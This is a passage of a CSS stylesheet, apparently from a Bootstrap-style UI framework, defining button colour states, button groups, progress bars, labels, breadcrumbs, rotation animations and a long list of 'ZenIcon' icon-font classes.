 background-image:none;
 border-color:#bd7a0c;
 -webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,.15);
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
 background-color:#f1a325;
 border-color:#ed980f
}
.btn-danger {
 color:#fff;
 text-shadow:0 -1px 0 rgba(0,0,0,.2);
 background-color:#ea644a;
 border-color:#e75033
}
.btn-danger.active,
.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover,
.open .dropdown-toggle.btn-danger {
 color:#fff;
 background-color:#e64525;
 border-color:#c63317;
 -webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-danger.active,
.btn-danger:active,
.open .dropdown-toggle.btn-danger {
 background-color:#cf3618;
 background-image:none;
 border-color:#cf3618;
 -webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,.15);
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
 background-color:#ea644a;
 border-color:#e75033
}
.btn-success {
 color:#fff;
 text-shadow:0 -1px 0 rgba(0,0,0,.2);
 background-color:#38b03f;
 border-color:#329d38
}
.btn-success.active,
.btn-success:active,
.btn-success:focus,
.btn-success:hover,
.open .dropdown-toggle.btn-success {
 color:#fff;
 background-color:#2e9134;
 border-color:#236e27;
 -webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-success.active,
.btn-success:active,
.open .dropdown-toggle.btn-success {
 background-color:#26762a;
 background-image:none;
 border-color:#26762a;
 -webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,.15);
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
 background-color:#38b03f;
 border-color:#329d38
}
.btn-info {
 color:#fff;
 text-shadow:0 -1px 0 rgba(0,0,0,.2);
 background-color:#03b8cf;
 border-color:#03a2b6
}
.btn-info.active,
.btn-info:active,
.btn-info:focus,
.btn-info:hover,
.open .dropdown-toggle.btn-info {
 color:#fff;
 background-color:#0294a7;
 border-color:#026c7a;
 -webkit-box-shadow:0 2px 1px rgba(0,0,0,.1);
 box-shadow:0 2px 1px rgba(0,0,0,.1)
}
.btn-info.active,
.btn-info:active,
.open .dropdown-toggle.btn-info {
 background-color:#027584;
 background-image:none;
 border-color:#027584;
 -webkit-box-shadow:inset 0 4px 6px rgba(0,0,0,.15);
 box-shadow:inset 0 4px 6px rgba(0,0,0,.15)
}
.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
 background-color:#03b8cf;
 border-color:#03a2b6
}
.btn-link {
 font-weight:400;
 color:#145ccd;
 text-shadow:none;
 cursor:pointer;
 background:0 0;
 -webkit-box-shadow:none;
 box-shadow:none
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover,
.btn-link[disabled],
fieldset[disabled] .btn-link {
 border-color:transparent;
 -webkit-box-shadow:none;
 box-shadow:none
}
.btn-link:focus,
.btn-link:hover {
 color:#0d3d88
}
.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
 color:#ddd;
 text-decoration:none
}
.btn-lg {
 padding:10px 16px;
 font-size:17px;
 line-height:1.25;
 border-radius:4px
}
.btn-mini,
.btn-sm,
.btn-xs {
 padding:2px 8px;
 font-size:12px;
 line-height:1.5;
 border-radius:4px
}
.btn-mini,
.btn-xs {
 padding:1px 5px
}
.btn-block {
 display:block;
 width:100%
}
.btn-block+.btn-block {
 margin-top:5px
}
input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
 width:100%
}
.btn-group,
.btn-group-vertical {
 position:relative;
 display:inline-block;
 vertical-align:middle
}
.btn-group-vertical>.btn,
.btn-group>.btn {
 position:relative;
 float:left
}
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
 z-index:2
}
.btn-group-vertical>.btn:focus,
.btn-group>.btn:focus {
 outline:0
}
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group-vertical,
.btn-group-vertical .btn-group-vertical+.btn,
.btn-group-vertical .btn-group-vertical+.btn-group-vertical {
 margin-left:-1px
}
.btn-toolbar {
 margin-left:-5px
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .btn-group-vertical,
.btn-toolbar .input-group {
 float:left
}
.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.btn-group-vertical,
.btn-toolbar>.input-group {
 margin-left:5px
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
 border-radius:0
}
.btn-group-vertical>.btn:first-child,
.btn-group>.btn:first-child {
 margin-left:0
}
.btn-group-vertical>.btn:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child),
.btn-group-vertical>.dropdown-toggle:not(:first-child),
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group-vertical,
.btn-group>.btn-group {
 float:left
}
.btn-group-vertical>.btn-group-vertical:not(:first-child):not(:last-child)>.btn,
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
 border-radius:0
}
.btn-group-vertical>.btn-group-vertical:first-child>.btn:last-child,
.btn-group-vertical>.btn-group-vertical:first-child>.dropdown-toggle,
.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.btn-group-vertical>.btn-group-vertical:last-child>.btn:first-child,
.btn-group>.btn-group:last-child>.btn:first-child {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.btn-group .dropdown-toggle:active,
.btn-group-vertical .dropdown-toggle:active,
.btn-group-vertical.open .dropdown-toggle,
.btn-group.open .dropdown-toggle {
 outline:0
}
.btn-group-xs>.btn {
 padding:2px 8px;
 padding:1px 5px;
 font-size:12px;
 line-height:1.5;
 border-radius:4px
}
.btn-group-sm>.btn {
 padding:2px 8px;
 font-size:12px;
 line-height:1.5;
 border-radius:4px
}
.btn-group-lg>.btn {
 padding:10px 16px;
 font-size:17px;
 line-height:1.25;
 border-radius:4px
}
.btn-group-vertical>.btn+.dropdown-toggle,
.btn-group>.btn+.dropdown-toggle {
 padding-right:8px;
 padding-left:8px
}
.btn-group-vertical>.btn-lg+.dropdown-toggle,
.btn-group>.btn-lg+.dropdown-toggle {
 padding-right:12px;
 padding-left:12px
}
.btn-group-vertical.open .dropdown-toggle,
.btn-group.open .dropdown-toggle {
 -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
 box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group-vertical.open .dropdown-toggle.btn-link,
.btn-group.open .dropdown-toggle.btn-link {
 -webkit-box-shadow:none;
 box-shadow:none
}
.btn .caret {
 margin-left:0
}
.btn-lg .caret {
 border-width:5px 5px 0;
 border-bottom-width:0
}
.dropup .btn-lg .caret {
 border-width:0 5px 5px
}
.btn-group-justified {
 display:table;
 width:100%;
 table-layout:fixed;
 border-collapse:separate
}
.btn-group-justified>.btn,
.btn-group-justified>.btn-group,
.btn-group-justified>.btn-group-vertical {
 display:table-cell;
 float:none;
 width:1%
}
.btn-group-justified>.btn-group .btn,
.btn-group-justified>.btn-group-vertical .btn {
 width:100%
}
.btn-group-justified>.btn-group .dropdown-menu,
.btn-group-justified>.btn-group-vertical .dropdown-menu {
 left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group-vertical>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group-vertical>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
 position:absolute;
 clip:rect(0,0,0,0);
 pointer-events:none
}
.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group-vertical,
.btn-group-vertical>.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group>.btn {
 display:block;
 float:none;
 width:100%;
 max-width:100%
}
.btn-group-vertical>.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group>.btn {
 float:none
}
.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn+.btn-group-vertical,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group,
.btn-group-vertical>.btn-group-vertical+.btn,
.btn-group-vertical>.btn-group-vertical+.btn-group-vertical {
 margin-top:-1px;
 margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
 border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
 border-top-left-radius:4px;
 border-top-right-radius:4px;
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
 border-top-left-radius:0;
 border-top-right-radius:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group-vertical:not(:first-child):not(:last-child)>.btn,
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
 border-radius:0
}
.btn-group-vertical>.btn-group-vertical:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group-vertical:first-child:not(:last-child)>.dropdown-toggle,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group-vertical:last-child:not(:first-child)>.btn:first-child,
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
 border-top-left-radius:0;
 border-top-right-radius:0
}
@-webkit-keyframes progress-bar-stripes {
 from {
  background-position:40px 0
 }
 to {
  background-position:0 0
 }
}
@-o-keyframes progress-bar-stripes {
 from {
  background-position:40px 0
 }
 to {
  background-position:0 0
 }
}
@keyframes progress-bar-stripes {
 from {
  background-position:40px 0
 }
 to {
  background-position:0 0
 }
}
.progress {
 height:20px;
 margin-bottom:20px;
 overflow:hidden;
 background-color:#e5e5e5;
 border-radius:4px
}
.progress-bar {
 float:left;
 width:0;
 height:100%;
 font-size:12px;
 color:#fff;
 text-align:center;
 background-color:#3280fc;
 -webkit-transition:width .6s ease;
 -o-transition:width .6s ease;
 transition:width .6s ease
}
.progress-striped .progress-bar {
 background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
 -webkit-background-size:40px 40px;
 background-size:40px 40px
}
.progress.active .progress-bar {
 -webkit-animation:progress-bar-stripes 2s linear infinite;
 -o-animation:progress-bar-stripes 2s linear infinite;
 animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
 background-color:#38b03f
}
.progress-bar-info {
 background-color:#03b8cf
}
.progress-bar-warning {
 background-color:#f1a325
}
.progress-bar-danger {
 background-color:#ea644a
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive {
 display:block;
 max-width:100%;
 height:auto
}
.img-rounded {
 border-radius:6px
}
.img-thumbnail {
 display:inline-block;
 max-width:100%;
 height:auto;
 padding:4px;
 line-height:1.53846154;
 background-color:#fff;
 border:1px solid #ddd;
 border-radius:4px;
 -webkit-transition:all .2s ease-in-out;
 -o-transition:all .2s ease-in-out;
 transition:all .2s ease-in-out
}
.img-circle {
 border-radius:50%
}
hr {
 margin-top:20px;
 margin-bottom:20px;
 border:0;
 border-top:1px solid #e5e5e5
}
.label {
 display:inline;
 padding:.2em .6em .2em;
 font-size:75%;
 line-height:1;
 color:#fff;
 text-align:center;
 white-space:nowrap;
 vertical-align:middle;
 background-color:grey;
 border-radius:.25em
}
.label[href]:focus,
.label[href]:hover {
 color:#fff;
 background-color:#666
}
.label.label-circle {
 color:grey;
 background:0 0;
 border:1px solid grey
}
a.label:focus,
a.label:hover {
 color:#fff;
 text-decoration:none;
 cursor:pointer
}
.label:empty {
 display:none
}
.label-badge {
 display:inline-block;
 min-width:18px;
 padding:3px 7px;
 font-size:12px;
 line-height:1;
 border-radius:9px
}
.label-dot {
 display:inline-block;
 width:10px;
 height:10px;
 padding:0;
 line-height:13px;
 text-indent:-9999em;
 border-radius:5px
}
.label-dot:empty {
 display:inline-block
}
.label-primary {
 background-color:#3280fc
}
.label-primary[href]:focus,
.label-primary[href]:hover {
 color:#fff;
 background-color:#0462f7
}
.label-primary.label-circle {
 color:#3280fc;
 background:0 0;
 border:1px solid #3280fc
}
.label-success {
 background-color:#38b03f
}
.label-success[href]:focus,
.label-success[href]:hover {
 color:#fff;
 background-color:#2c8931
}
.label-success.label-circle {
 color:#38b03f;
 background:0 0;
 border:1px solid #38b03f
}
.label-info {
 background-color:#03b8cf
}
.label-info[href]:focus,
.label-info[href]:hover {
 color:#fff;
 background-color:#028b9d
}
.label-info.label-circle {
 color:#03b8cf;
 background:0 0;
 border:1px solid #03b8cf
}
.label-warning {
 background-color:#f1a325
}
.label-warning[href]:focus,
.label-warning[href]:hover {
 color:#fff;
 background-color:#d5890e
}
.label-warning.label-circle {
 color:#f1a325;
 background:0 0;
 border:1px solid #f1a325
}
.label-danger {
 background-color:#ea644a
}
.label-danger[href]:focus,
.label-danger[href]:hover {
 color:#fff;
 background-color:#e53d1c
}
.label-danger.label-circle {
 color:#ea644a;
 background:0 0;
 border:1px solid #ea644a
}
.btn .label,
.nav-primary>li>a>.label {
 position:relative;
 top:-1px
}
.btn-danger .label,
.btn-info .label,
.btn-primary .label,
.btn-success .label,
.btn-warning .label {
 background-color:rgba(0,0,0,.2)
}
.list-group-item.active>.label,
.nav-pills>.active>a>.label,
.nav-primary>.active>a>.label {
 color:#145ccd;
 background-color:#fff
}
.nav>li>a>.label {
 margin-left:3px
}
.breadcrumb {
 padding:8px 15px;
 margin-bottom:20px;
 list-style:none;
 border-radius:4px
}
.breadcrumb>li {
 display:inline-block
}
.breadcrumb>li+li:before {
 padding:0 5px;
 color:#ccc;
 content:"/\00a0"
}
.breadcrumb>.active {
 color:grey
}
@font-face {
 font-family:ZenIcon;
 font-style:normal;
 font-weight:400;
 src:url(../fonts/zenicon.eot);
 src:url(../fonts/zenicon.eot) format('embedded-opentype'),
 url(../fonts/zenicon.woff) format('woff'),
 url(../fonts/zenicon.ttf) format('truetype'),
 url(../fonts/zenicon.svg#regular) format('svg')
}
.icon,
[class*=" icon-"],
[class^=icon-] {
 font-family:ZenIcon;
 font-size:14px;
 font-style:normal;
 font-weight:400;
 font-variant:normal;
 line-height:1;
 text-transform:none;
 speak:none;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale
}
.icon:before {
 display:inline-block;
 min-width:14px;
 text-align:center
}
a .icon,
a [class*=" icon-"],
a [class^=icon-] {
 display:inline
}
.icon-lg:before {
 font-size:1.33333333em;
 vertical-align:-10%
}
.icon-2x {
 font-size:28px
}
.icon-3x {
 font-size:42px
}
.icon-4x {
 font-size:56px
}
.icon-5x {
 font-size:70px
}
.icon-spin {
 display:inline-block;
 -webkit-animation:spin 2s infinite linear;
 -o-animation:spin 2s infinite linear;
 animation:spin 2s infinite linear
}
a .icon-spin {
 display:inline-block;
 text-decoration:none
}
@-webkit-keyframes spin {
 0% {
  -webkit-transform:rotate(0);
  transform:rotate(0)
 }
 100% {
  -webkit-transform:rotate(359deg);
  transform:rotate(359deg)
 }
}
@-o-keyframes spin {
 0% {
  -o-transform:rotate(0);
  transform:rotate(0)
 }
 100% {
  -o-transform:rotate(359deg);
  transform:rotate(359deg)
 }
}
@keyframes spin {
 0% {
  -webkit-transform:rotate(0);
  -o-transform:rotate(0);
  transform:rotate(0)
 }
 100% {
  -webkit-transform:rotate(359deg);
  -o-transform:rotate(359deg);
  transform:rotate(359deg)
 }
}
.icon-rotate-90:before {
 -webkit-transform:rotate(90deg);
 -ms-transform:rotate(90deg);
 -o-transform:rotate(90deg);
 transform:rotate(90deg);
 ilter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
.icon-rotate-180:before {
 filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
 -webkit-transform:rotate(180deg);
 -ms-transform:rotate(180deg);
 -o-transform:rotate(180deg);
 transform:rotate(180deg)
}
.icon-rotate-270:before {
 filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
 -webkit-transform:rotate(270deg);
 -ms-transform:rotate(270deg);
 -o-transform:rotate(270deg);
 transform:rotate(270deg)
}
.icon-flip-horizontal:before {
 -webkit-transform:scale(-1,1);
 -ms-transform:scale(-1,1);
 -o-transform:scale(-1,1);
 transform:scale(-1,1)
}
.icon-flip-vertical:before {
 -webkit-transform:scale(1,-1);
 -ms-transform:scale(1,-1);
 -o-transform:scale(1,-1);
 transform:scale(1,-1)
}
.icon-flip-horizontal:before,
.icon-flip-vertical:before,
.icon-rotate-180:before,
.icon-rotate-270:before,
.icon-rotate-90:before {
 display:inline-block
}
.icon-resize:before {
 content:'\e667'
}
.icon-expand-full:before {
 content:'\e6a3'
}
.icon-arrows-alt:before {
 content:'\e6a3'
}
.icon-fullscreen:before {
 content:'\e6a3'
}
.icon-collapse-full:before {
 content:'\e682'
}
.icon-yinyang:before {
 content:'\e687'
}
.icon-taiji:before {
 content:'\e687'
}
.icon-window:before {
 content:'\e68e'
}
.icon-window-alt:before {
 content:'\e68f'
}
.icon-carousel:before {
 content:'\e6b0'
}
.icon-spinner-snake:before {
 content:'\e97b'
}
.icon-spinner-indicator:before {
 content:'\e97c'
}
.icon-check-board:before {
 content:'\e9b8'
}
.icon-bar-chart:before {
 content:'\f080'
}
.icon-bar-chart-o:before {
 content:'\f080'
}
.icon-github:before {
 content:'\f09b'
}
.icon-dot-circle:before {
 content:'\f192'
}
.icon-dot-circle-o:before {
 content:'\f192'
}
.icon-cube-alt:before {
 content:'\f1b2'
}
.icon-cubes:before {
 content:'\f1b3'
}
.icon-file-pdf:before {
 content:'\f1c1'
}
.icon-file-word:before {
 content:'\f1c2'
}
.icon-file-excel:before {
 content:'\f1c3'
}
.icon-file-powerpoint:before {
 content:'\f1c4'
}
.icon-file-image:before {
 content:'\f1c5'
}
.icon-file-photo:before {
 content:'\f1c5'
}
.icon-file-picture:before {
 content:'\f1c5'
}
.icon-file-archive:before {
 content:'\f1c6'
}
.icon-file-zip:before {
 content:'\f1c6'
}
.icon-file-audio:before {
 content:'\f1c7'
}
.icon-file-sound:before {
 content:'\f1c7'
}
.icon-file-movie:before {
 content:'\f1c8'
}
.icon-file-video:before {
 content:'\f1c8'
}
.icon-file-code:before {
 content:'\f1c9'
}
.icon-circle-o-notch:before {
 content:'\f1ce'
}
.icon-qq:before {
 content:'\f600'
}
.icon-wechat:before {
 content:'\f1d7'
}
.icon-weixin:before {
 content:'\f1d7'
}
.icon-history:before {
 content:'\f1da'
}
.icon-circle-thin:before {
 content:'\f1db'
}
.icon-sliders:before {
 content:'\f1de'
}
.icon-newspaper-o:before {
 content:'\f1ea'
}
.icon-calculator:before {
 content:'\f1ec'
}
.icon-paint-brush:before {
 content:'\f1fc'
}
.icon-area-chart:before {
 content:'\f1fe'
}
.icon-pie-chart:before {
 content:'\f200'
}
.icon-line-chart:before {
 content:'\f201'
}
.icon-toggle-off:before {
 content:'\f204'
}
.icon-toggle-on:before {
 content:'\f205'
}
.icon-diamond:before {
 content:'\f219'
}
.icon-venus:before {
 content:'\f221'
}
.icon-mars:before {
 content:'\f222'
}
.icon-server:before {
 content:'\f233'
}
.icon-music:before {
 content:'\e602'
}
.icon-search:before {
 content:'\e603'
}
.icon-envelope:before {
 content:'\e604'
}
.icon-heart:before {
 content:'\e605'
}
.icon-star:before {
 content:'\e606'
}
.icon-star-empty:before {
 content:'\e607'
}
.icon-user:before {
 content:'\e608'
}
.icon-film:before {
 content:'\e609'
}
.icon-th-large:before {
 content:'\e60a'
}
.icon-th:before {
 content:'\e60b'
}
.icon-th-list:before {
 content:'\e60c'
}
.icon-ok:before {
 content:'\e60d'
}
.icon-check:before {
 content:'\e60d'
}
.icon-remove:before {
 content:'\d7'
}
.icon-times:before {
 content:'\d7'
}
.icon-zoom-in:before {
 content:'\e60f'
}
.icon-zoom-out:before {
 content:'\e610'
}
.icon-off:before {
 content:'\e611'
}
.icon-cog:before {
 content:'\e613'
}
.icon-trash:before {
 content:'\e614'
}
.icon-home:before {
 content:'\e615'
}
.icon-file-o:before {
 content:'\e616'
}
.icon-file-alt:before {
 content:'\e616'
}
.icon-time:before {
 content:'\e617'
}
.icon-download-alt:before {
 content:'\e618'
}
.icon-download:before {
 content:'\e619'
}
.icon-upload:before {
 content:'\e61a'
}
.icon-inbox:before {
 content:'\e61b'
}
.icon-play-circle:before {
 content:'\e61c'
}
.icon-repeat:before {
 content:'\e61d'
}
.icon-refresh:before {
 content:'\e61e'
}
.icon-list-alt:before {
 content:'\e61f'
}
.icon-lock:before {
 content:'\e620'
}
.icon-flag:before {
 content:'\e621'
}
.icon-headphones:before {
 content:'\e622'
}
.icon-volume-off:before {
 content:'\e623'
}
.icon-volume-up:before {
 content:'\e625'
}
.icon-qrcode:before {
 content:'\e626'
}
.icon-barcode:before {
 content:'\e627'
}
.icon-tag:before {
 content:'\e628'
}
.icon-tags:before {
 content:'\e629'
}
.icon-book:before {
 content:'\e62a'
}
.icon-bookmark:before {
 content:'\e62b'
}
.icon-print:before {
 content:'\e62c'
}
.icon-camera:before {
 content:'\e62d'
}
.icon-font:before {
 content:'\e62e'
}
.icon-bold:before {
 content:'\e62f'
}
.icon-align-justify:before {
 content:'\e636'
}
.icon-list:before {
 content:'\e637'
}
.icon-picture:before {
 content:'\e63b'
}
.icon-pencil:before {
 content:'\e63c'
}
.icon-map-marker:before {
 content:'\e63d'
}
.icon-adjust:before {
 content:'\e63e'
}
.icon-tint:before {
 content:'\e63f'
}
.icon-edit:before {
 content:'\e640'
}
.icon-share:before {
 content:'\e641'
}
.icon-checked:before {
 content:'\e642'
}
.icon-move:before {
 content:'\e643'
}
.icon-arrows:before {
 content:'\e643'
}
.icon-step-backward:before {
 content:'\e644'
}
.icon-fast-backward:before {
 content:'\e645'
}
.icon-backward:before {
 content:'\e646'
}
.icon-play:before {
 content:'\e647'
}
.icon-pause:before {
 content:'\e648'
}
.icon-stop:before {
 content:'\e649'
}
.icon-forward:before {
 content:'\e64a'
}
.icon-fast-forward:before {
 content:'\e64b'
}
.icon-step-forward:before {
 content:'\e64c'
}
.icon-eject:before {
 content:'\e64d'
}
.icon-chevron-left:before {
 content:'\e64e'
}
.icon-chevron-right:before {
 content:'\e64f'
}
.icon-plus-sign:before {
 content:'\e650'
}
.icon-minus-sign:before {
 content:'\e651'
}
.icon-remove-sign:before {
 content:'\e652'
}
.icon-ok-sign:before {
 content:'\e653'
}
.icon-check-circle:before {
 content:'\e653'
}
.icon-question-sign:before {
 content:'\e654'
}
.icon-info-sign:before {
 content:'\e655'
}
.icon-remove-circle:before {
 content:'\e657'
}
.icon-ok-circle:before {
 content:'\e658'
}
.icon-check-circle-o:before {
 content:'\e658'
}
.icon-ban-circle:before {
 content:'\e659'
}
.icon-arrow-left:before {
 content:'\e65a'
}
.icon-arrow-right:before {
 content:'\e65b'
}
.icon-arrow-up:before {
 content:'\e65c'
}
.icon-arrow-down:before {
 content:'\e65d'
}
.icon-share-alt:before {
 content:'\e65e'
}
.icon-resize-full:before {
 content:'\e65f'
}
.icon-resize-small:before {
 content:'\e660'
}
.icon-plus:before {
 content:'\e661'
}
.icon-minus:before {
 content:'\e662'
}
.icon-asterisk:before {
 content:'\e663'
}
.icon-exclamation-sign:before {
 content:'\e664'
}
.icon-gift:before {
 content:'\e665'
}
.icon-leaf:before {
 content:'\e666'
}
.icon-eye-open:before {
 content:'\e668'
}
.icon-eye-close:before {
 content:'\e669'
}
.icon-warning-sign:before {
 content:'\e66a'
}
.icon-plane:before {
 content:'\e66b'
}
.icon-calendar:before {
 content:'\e66c'
}
.icon-random:before {
 content:'\e66d'
}
.icon-comment:before {
 content:'\e66e'
}
.icon-chevron-up:before {
 content:'\e670'
}
.icon-chevron-down:before {
 content:'\e671'
}
.icon-shopping-cart:before {
 content:'\e673'
}
.icon-folder-close:before {
 content:'\e674'
}
.icon-folder-open:before {
 content:'\e675'
}
.icon-resize-v:before {
 content:'\e676'
}
.icon-resize-h:before {
 content:'\e677'
}
.icon-bar-chart-alt:before {
 content:'\e678'
}
.icon-camera-retro:before {
 content:'\e679'
}
.icon-key:before {
 content:'\e67a'
}
.icon-cogs:before {
 content:'\e67b'
}
.icon-comments:before {
 content:'\e67c'
}
.icon-thumbs-o-up:before {
 content:'\e67d'
}
.icon-thumbs-o-down:before {
 content:'\e67e'
}
.icon-star-half:before {
 content:'\e67f'
}
.icon-heart-empty:before {
 content:'\e680'
}
.icon-signout:before {
 content:'\e681'
}
.icon-pushpin:before {
 content:'\e683'
}
.icon-external-link:before {
 content:'\e684'
}
.icon-signin:before {
 content:'\e685'
}
.icon-trophy:before {
 content:'\e686'
}
.icon-upload-alt:before {
 content:'\e688'
}
.icon-lemon:before {
 content:'\e689'
}
.icon-phone:before {
 content:'\e68a'
}
.icon-check-empty:before {
 content:'\e68b'
}
.icon-bookmark-empty:before {
 content:'\e68c'
}
.icon-phone-sign:before {
 content:'\e68d'
}
.icon-credit:before {
 content:'\e690'
}
.icon-rss:before {
 content:'\e691'
}
.icon-hdd:before {
 content:'\e692'
}
.icon-bullhorn:before {
 content:'\e693'
}
.icon-bell:before {
 content:'\e694'
}
.icon-certificate:before {
 content:'\e695'
}
.icon-hand-right:before {
 content:'\e696'
}
.icon-hand-left:before {
 content:'\e697'
}
.icon-hand-up:before {
 content:'\e698'
}
.icon-hand-down:before {
 content:'\e699'
}
.icon-circle-arrow-left:before {
 content:'\e69a'
}
.icon-circle-arrow-right:before {
 content:'\e69b'
}
.icon-circle-arrow-up:before {
 content:'\e69c'
}
.icon-circle-arrow-down:before {
 content:'\e69d'
}
.icon-globe:before {
 content:'\e69e'
}
.icon-wrench:before {
 content:'\e69f'
}
.icon-tasks:before {
 content:'\e6a0'
}
.icon-filter:before {
 content:'\e6a1'
}
.icon-group:before {
 content:'\e6a4'
}
.icon-link:before {
 content:'\e6a5'
}
.icon-cloud:before {
 content:'\e6a6'
}
.icon-beaker:before {
 content:'\e6a7'
}
.icon-cut:before {
 content:'\e6a8'
}
.icon-copy:before {
 content:'\e6a9'
}
.icon-paper-clip:before {
 content:'\e6aa'
}
.icon-save:before {
 content:'\e6ab'
}
.icon-sign-blank:before {
 content:'\e6ac'
}
.icon-bars:before {
 content:'\e6ad'
}
.icon-reorder:before {
 content:'\e6ad'
}
.icon-list-ul:before {
 content:'\e6ae'
}
.icon-list-ol:before {
 content:'\e6af'
}
.icon-table:before {
 content:'\e6b2'
}
.icon-magic:before {
 content:'\e6b3'
}
.icon-caret-down:before {
 content:'\e6b8'
}
